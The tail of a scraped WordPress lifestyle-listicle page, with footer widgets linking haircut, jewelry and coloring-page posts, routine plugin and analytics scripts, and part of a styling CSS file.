																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5690" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-02%20Cool%20Necklace%20Fan%20Awesome%20Pare%20Price%20to%2002%20Cool%20Deluxe%20Necklace%20Fan-185994.png" href="https://goodfavorites.com/02-cool-necklace-fan/" title="Best 20 02 Cool Necklace Fan"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/02-cool-necklace-fan/" rel="bookmark" title="Best 20 02 Cool Necklace Fan">
											Best 20 02 Cool Necklace Fan										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2126" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "a0485cdc25",
}, function(response) { }
);
});
});
</script><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><link rel='stylesheet' id='e-animations-css'  href='https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"daaffcae0e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"daaffcae0e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"daaffcae0e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/facebook.js?ver=7.2.0' id='penci-facebook-js-js'></script>
<script type='text/javascript' defer src='https://goodfavorites.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.3' id='share-link-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/goodfavorites.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17,"title":"Home%2C%20Family%2C%20Style%20and%20Art%20Ideas%20%E2%80%93%20Page%203","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.3' id='preloaded-modules-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://goodfavorites.com/wp-content/uploads/elementor/css/post-17.css?ver=1631195657
body_size: 1708
content:
.elementor-17 .elementor-element.elementor-element-c0913aa:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-c0913aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}.elementor-17 .elementor-element.elementor-element-c0913aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 180px 0px;}.elementor-17 .elementor-element.elementor-element-c0913aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-c0913aa > .elementor-shape-bottom svg{height:80px;}.elementor-17 .elementor-element.elementor-element-920b87e .featured-area .penci-image-holder,.elementor-17 .elementor-element.elementor-element-920b87e .featured-area .penci-slider4-overlay{border-radius:0%;-webkit-border-radius:0%;}.elementor-17 .elementor-element.elementor-element-920b87e .featured-area .penci-slide-overlay .overlay-link{border-radius:0%;-webkit-border-radius:0%;}.elementor-17 .elementor-element.elementor-element-920b87e .featured-style-29 .featured-slider-overlay,.elementor-17 .elementor-element.elementor-element-920b87e .penci-slider38-overlay{border-radius:0%;-webkit-border-radius:0%;}.elementor-17 .elementor-element.elementor-element-920b87e .penci-featured-content-right:before{border-top-right-radius:0%;border-bottom-right-radius:0%;}.elementor-17 .elementor-element.elementor-element-920b87e .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{border-bottom-left-radius:0%;border-bottom-right-radius:0%;}.elementor-17 .elementor-element.elementor-element-920b87e .penci-owl-carousel:not(.elsl-style-19):not(.elsl-style-27) .penci-image-holder{height:auto !important;}.elementor-17 .elementor-element.elementor-element-920b87e .feat-text h3, .elementor-17 .elementor-element.elementor-element-920b87e .feat-text h3 a,.elementor-17 .elementor-element.elementor-element-920b87e .feat-text-right h3, .elementor-17 .elementor-element.elementor-element-920b87e .feat-text-right h3 a{text-transform:none;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-920b87e .featured-area .penci-pitem-big .feat-text h3,.elementor-17 .elementor-element.elementor-element-920b87e .featured-area .penci-pitem-big .feat-text h3 a{font-size:30px;}.elementor-17 .elementor-element.elementor-element-b7a8fce > .elementor-container{max-width:1430px;}.elementor-17 .elementor-element.elementor-element-b7a8fce{margin-top:-100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-442670f .penci-ibox-top-right .penci-ibox-icon{float:right;}.elementor-17 .elementor-element.elementor-element-442670f .penci-ibox-top-center .penci-ibox-icon{margin-left:auto;margin-right:auto;}.elementor-17 .elementor-element.elementor-element-442670f .penci-icon-box.penci-ibox-float-left .penci-ibox-inner{padding-left:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-442670f .penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-442670f .penci-ibox-icon{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-442670f .penci-icon-box.penci-ibox-float-left .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-442670f .penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-442670f .penci-ibox-title{font-size:22px;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-442670f .penci-ibox-icon, .elementor-17 .elementor-element.elementor-element-442670f .penci-ibox-icon a{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-stacked .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-framed .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-stacked .penci-animation-custom-3:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-stacked .penci-animation-custom-4:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-stacked .penci-animation-custom-5:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-stacked .penci-animation-custom-3{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-stacked .penci-animation-custom-4{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-stacked .penci-animation-custom-5{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-framed .penci-animation-custom-2:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-view-framed .penci-animation-custom-5:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-442670f .penci-ibox-icon--icon{font-size:30px;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-ibox-top-right .penci-ibox-icon{float:right;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-ibox-top-center .penci-ibox-icon{margin-left:auto;margin-right:auto;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-icon-box.penci-ibox-float-left .penci-ibox-inner{padding-left:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-b442735 .penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-b442735 .penci-ibox-icon{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-icon-box.penci-ibox-float-left .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-ibox-title{font-size:22px;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-ibox-icon, .elementor-17 .elementor-element.elementor-element-b442735 .penci-ibox-icon a{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-stacked .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-framed .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-stacked .penci-animation-custom-3:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-stacked .penci-animation-custom-4:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-stacked .penci-animation-custom-5:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-stacked .penci-animation-custom-3{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-stacked .penci-animation-custom-4{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-stacked .penci-animation-custom-5{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-framed .penci-animation-custom-2:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-view-framed .penci-animation-custom-5:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b442735 .penci-ibox-icon--icon{font-size:30px;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-ibox-top-right .penci-ibox-icon{float:right;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-ibox-top-center .penci-ibox-icon{margin-left:auto;margin-right:auto;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-icon-box.penci-ibox-float-left .penci-ibox-inner{padding-left:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-ibox-icon{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-icon-box.penci-ibox-float-left .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-ibox-title{font-size:22px;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-ibox-icon, .elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-ibox-icon a{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-stacked .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-framed .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-stacked .penci-animation-custom-3:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-stacked .penci-animation-custom-4:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-stacked .penci-animation-custom-5:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-stacked .penci-animation-custom-3{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-stacked .penci-animation-custom-4{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-stacked .penci-animation-custom-5{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-framed .penci-animation-custom-2:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-view-framed .penci-animation-custom-5:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-b2e23f6 .penci-ibox-icon--icon{font-size:30px;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-ibox-top-right .penci-ibox-icon{float:right;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-ibox-top-center .penci-ibox-icon{margin-left:auto;margin-right:auto;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-icon-box.penci-ibox-float-left .penci-ibox-inner{padding-left:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-ibox-icon{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-icon-box.penci-ibox-float-left .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-ibox-title{font-size:22px;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-ibox-icon, .elementor-17 .elementor-element.elementor-element-887f2a6 .penci-ibox-icon a{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-stacked .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-framed .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-stacked .penci-animation-custom-3:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-stacked .penci-animation-custom-4:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-stacked .penci-animation-custom-5:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-stacked 